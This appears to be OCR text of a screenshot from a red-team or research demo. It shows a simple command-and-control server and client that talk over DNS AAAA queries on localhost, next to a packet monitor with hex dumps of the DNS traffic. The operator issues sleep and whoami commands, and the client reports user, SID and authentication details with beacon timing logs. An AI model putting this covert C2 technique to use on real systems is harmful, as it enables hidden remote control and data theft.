 Search
12:38 PM
Administrator: Command Prompt - NativePayload_NetMonitor.exe  127.0.0.1 , logs saved into network_log_2...
UDP Source Port: 65398, Destination Port: 53
DNS Packet
0014: FF 76 00 35 00 35 8D D2 12 34 01 00 00 01 00 00  | .v.5.5...4......
0024: 00 00 00 00 07 65 78 61 6D 70 6C 65 03 63 6F 6D  | .....example.com
0034: 00 00 1C 00 01 00 00 00 2F 63 6F 6D 6D 61 6E 64  | ......../command
0044: 73 7C 45 4E 44  | s|END
Protocol: 17, Source IP: 127.0.0.1, Destination IP: 127.0.0.1
UDP Source Port: 53, Destination Port: 65398
DNS Packet
0014: 00 35 FF 76 00 57 81 03 31 30 2F 37 2F 32 30 32  | .5.v.W..10/7/202
0024: 34 20 31 32 3A 33 36 3A 35 38 20 50 4D 3D 40 73  | 4 12:36:58 PM=@s
0034: 6C 65 65 70 3D 20 31 2D 31 3D 36 33 38 34 3D 30  | leep= 1-1=6384=0
0044: 3B 31 30 2F 37 2F 32 30 32 34 20 31 32 3A 33 37  | ;10/7/2024 12:37
0054: 3A 30 30 20 50 4D 3D 40 77 68 6F 61 6D 69 3D 7E  | :00 PM=@whoami=~
0064: 3D 36 33 38 34 3D 30  | =6384=0
Protocol: 6, Source IP: 127.0.0.1, Destination IP: 127.0.0.2
TCP Source Port: 49692, Destination Port: 8080, Sequence Number: 172668982, Acknowledgment Number: -1
467537006
0014: C2 1C 1F 90 36 B8 4A 0A 92 29 87 A8 50 11 27 F9  | ....6.J..)..P.'.
0024: 0D 96 00 00  | ....
Protocol: 6, Source IP: 127.0.0.2, Destination IP: 127.0.0.1
TCP Source Port: 8080, Destination Port: 49692, Sequence Number: -1467537006, Acknowledgment Number:
189446198
0014: 1F 90 C2 1C 92 29 87 A8 36 B8 4A 0B 50 10 27 F9  | .....)..6.J.P.'.
0024: 0D 96 00 00  | ....
Protocol: 6, Source IP: 127.0.0.2, Destination IP: 127.0.0.1
TCP Source Port: 8080, Destination Port: 49692, Sequence Number: -1467537006, Acknowledgment Number:
189446198
0014: 1F 90 C2 1C 92 29 87 A8 36 B8 4A 0B 50 11 27 F9  | .....)..6.J.P.'.
0024: 0D 95 00 00  | ....
Protocol: 6, Source IP: 127.0.0.1, Destination IP: 127.0.0.2
TCP Source Port: 49692, Destination Port: 8080, Sequence Number: 189446198, Acknowledgment Number: -1
450759790
0014: C2 1C 1F 90 36 B8 4A 0B 92 29 87 A9 50 10 27 F9  | ....6.J..)..P.'.
0024: 0D 95 00 00  | ....
Output  Error List  Package Manager Console
Ready
Command Prompt - SimpleC2server7
Sign in
[>] 10/7/2024 12:36:40 PM SimpleC2Server InMemory mode1 set false... [low-medium Risk] [using Reflect
ion.Assembly to invoke Csharp Codes]
[>] Interact with client id:
[!] 10/7/2024 12:36:50 PM Client ID: 0
[!] [DNS] Client connected: IP=127.0.0.1, Port=49692, PID=6384, ProcessName=SimpleC2client7, Connecti
onTime=10/7/2024 12:36:39 PM
[>] Interact with client id: 0
[>] ClientID:0, Enter command: @sleep 1-1
[>] ClientID:0, Enter command: @whoami
[>] ClientID:0, Enter command:
[!] 10/7/2024 12:37:00 PM DNS Response from Client ID: 0, Process ID: 6384 with ProcessName SimpleC2c
lient7
[!] Whoami :
User: DESKTOP-2K2A89B\DM
SID: S-1-5-21-3290744649-3063853479-810823155-1001
Authentication Type: NTLM
Is System: False
Is Guest: False
Is Anonymous: False
[>] ClientID:0, Enter command:
[>] ClientID:0, Enter command:
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'NativePayload_NetMonitor' (1
NativePayload_NetMonitor
Properties
References
App.config
Program.cs
Command Prompt - SimpleC2client7  dns
] 10/7/2024 12:37:00 PM 1 DNS AAAA Queries Sent.
] 10/7/2024 12:37:00 PM Sleep interval updated: min 1 minutes, max 1 minutes.
] 10/7/2024 12:37:00 PM Async send output of command @whoami with param ~ to server by DNS Traffic
] 10/7/2024 12:37:00 PM 15 DNS AAAA Queries Sent.
] 10/7/2024 12:37:00 PM Interval set to 10 seconds.
] 10/7/2024 12:37:00 PM Next execution at 10/7/2024 12:37:10 PM.
] 10/7/2024 12:37:00 PM Pattern Number 0 in Pattern-ID [0] was [Normal interval].
] 10/7/2024 12:37:00 PM Next interval set to 60 seconds.
] 10/7/2024 12:37:00 PM is Beacon set to closed [False].
] 10/7/2024 12:37:00 PM Delta Time: 10.000000 seconds, 1.
] 10/7/2024 12:37:02 PM Delta Time: 60.000000 seconds, 1.
] 10/7/2024 12:38:00 PM 1 DNS AAAA Queries Sent.
] 10/7/2024 12:38:00 PM Pattern Number 1 in Pattern-ID [0] was [Normal interval].
] 10/7/2024 12:38:00 PM Next interval set to 4 seconds.
] 10/7/2024 12:38:00 PM is Beacon set to closed [False].
] 10/7/2024 12:38:00 PM Delta Time: 4.000000 seconds, 1.
Add to Source Control